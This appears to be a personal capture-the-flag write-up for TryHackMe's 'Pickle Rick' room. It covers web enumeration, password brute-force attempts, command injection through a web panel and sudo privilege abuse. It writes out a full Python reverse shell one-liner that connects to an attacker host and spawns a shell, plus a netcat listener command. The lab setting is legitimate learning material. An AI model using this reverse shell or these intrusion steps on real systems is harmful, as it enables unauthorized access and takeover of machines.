This is a write-up for the Pickle Rick CTF Room on TryHackMe. TryHackMe features many virtual environments to practice hacking and to learn the concepts of cybersecurity. As part of my own education, and to help others, I will be posting write-ups for some of the challenges that I complete. My write-ups will contain my mistakes and dead ends as well, as I believe an important part of learning is to see not only what worked, but what didn’t work too. Cybersecurity, and IT more broadly, is often about learning from “failure” and experimentation. If you are planning to use this guide for your own growth, I highly recommend reading it over once before trying anything that I outline. This an unpolished overview of how I approached this room, not necessarily the best or most efficient way to solve it.
The Pickle Rick CTF is a hacking challenge where you need to exploit a vulnerable website in order to find three hidden flags.
Once I entered the room the first thing that I tried was inputting the given IP into a web browser to see if anything was up.
Awesome! Not much here but I do notice that the word “BURP” is in bold. Burping is one of Rick’s catchphrases from the TV show but it made me wonder if the room creator’s were using it as a way to hint at using Burp Suite to solve the room. (Burp Suite is a very popular and powerful web app exploitation tool.)
There wasn’t much else visible here so next I looked directly at the site’s source code. I found a few things:
A directory under /assets.
Some information on the software used:
Apache/2.4.18 (Ubuntu) Server at IP ADDRESS Port 80
Bootstrap v3.4.0
jQuery v3.3.1
And funny enough I also found a username right in the source code.

I checked the versions of Apache, Bootstrap, and jQuery for any CVEs or well known vulnerabilities and nothing came up. I had doubts that the room creators would take this angle anyway since this is a fairly beginner room so I didn’t look any deeper into them.
The /assets directory had some information about the web server software but not much else. I decided to run Gobuster but unfortunately it only found the /assets directory as well.
Next I ran nmap on the top 1000 ports to enumerate the IP address and I found two open ports:
22/tcp open ssh
80/tcp open http
Since SSH was open I tried to ssh into the web server with the username I found:
ssh R1ckRul3s@IP-ADDRESSS
But this didn’t work: R1ckRul3s@IP-ADDRESS: Permission denied (publickey).
I wanted a more in depth enumeration so I tried running nmap again within Metasploit. This time I found that it was running: OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0) However the only vulnerability that I could find was a complicated username exploitation which I had a feeling likely wasn’t the solution that I needed.
Out of curiosity I tried to run Hydra to see if I could brute force the password and SSH into the R1ckRul3s account, but no luck: “does not support password authentication.“
At this point I was a bit stuck so I learned more about Gobuster.
Gobuster is more powerful than I knew. I found out that if you flag it with “-x” you can search for specific extensions. Example: -x py,php,txt,js,css
Now with a broader enumeration including specific extensions Gobuster found a lot more results when I targeted the IP address:
/assets (Status: 301)
/portal.php (Status: 302) LOGIN PAGE
/clue.txt (Status: 200) “Look around the file system for the other ingredient.”
/robots.txt (Status: 200) “Wubbalubbadubdub”
/login.php (Status: 200) LOGIN PAGE
The login page caught my eye so I figured why not turn on Burp Suite and see if I can brute my way in.
I opened up Burp Suite and decided to use the Intruder tool. I set the payload to the “rockyou” wordlist and let it run. The free version of Burp Suite is powerful but for things like brute forcing a web app with Intruder it can be quite slow.
While waiting I randomly decided to try “Wubbalubbadubdub” from the Gobuster results as the login password and to my surprise it actually worked!
Once inside there were a number of interesting things but the Command Panel caught my eye. I typed “ls” into the command panel and it spit out information including: “Sup3rS3cretPickl3Ingred.txt”

Great, time to cat the file and get my first flag?
cat Sup3rS3cretPickl3Ingred.txt
“Command disabled to make it hard for future PICKLEEEE RICCCKKKK.”
Darn. At this point I was a bit stuck so I checked out John Hammond’s Walk Through. Here I learned a new way to use grep. By typing “grep -R .” this dumped everything and made a huge mess but by viewing the source code I was able to see the contents of “Sup3rS3cretPickl3Ingred.txt” which gave me my first flag.

Next I wanted to see what else I could I do with the Command Panel input.
In John Hammond’s video he decides to go for a reverse shell so I tried the same. First he tried netcat in the command section but it didn’t work. Then he tried to see if python would work and it didn’t, but then he confirmed that python3 worked by typing:
python3 -c “print(‘hello’)”
This executed and “hello” printed on the screen.
At this point I had a lead so I went to pentestmonkey and grabbed a python reverse shell:
python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“IP-ADDRESS”,PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
I just had to update the IP to my host and set an available port. Then on my host I set up a listener with netcat using:
nc -lnvp PORT
Success! The reverse shell worked and I was in.
From here I was able to navigate and find the second flag inside /home/rick.
I couldn’t find the third flag however so I looked online for help and got prompted to check for sudo permissions.
I typed sudo -l and got back (ALL NOPASSWD: ALL).

Realizing I had full sudo permissions I jumped around a bit more and found the final flag in the /root directory. With all three flags found I had now completed the room.
I decided to see what other’s did and realized there was an even simpler solution which could bypass the reverse shell. You can run sudo directly from within the Command Panel. For example I could write “sudo ls /home” and get the contents of /home dumped onto the screen.

Then once you found a file of interest you could see it by typing something like:
sudo less /home/rick/”second ingredients“.
(If you remember from above cat didn’t work but luckily less does.)
I thought this was really cool because it was a great example of solving the same problem by using two very different techniques. One by using a reverse shell on a vulnerable web app input and other by exploiting the same input but by abusing sudo privileges. It goes to show that there isn’t necessarily a “right” way to solve a puzzle, or to exploit a vulnerable system. If it works it works.
I hope this write up helps anyone who needs it. Thanks for reading!
Room: Pickle Rick

